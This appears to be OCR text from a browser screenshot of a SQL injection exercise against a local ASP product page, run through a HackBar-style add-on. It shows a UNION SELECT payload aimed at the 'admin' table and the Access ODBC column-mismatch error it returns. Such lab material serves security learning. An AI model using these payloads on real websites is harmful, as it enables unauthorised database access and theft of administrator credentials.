 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT
百度 <Ctrl+K>
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏 其他 教程 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,* from admin
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] 在联合查询中所选定的两个数据表或查询中的列数不匹配。
\sql1\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128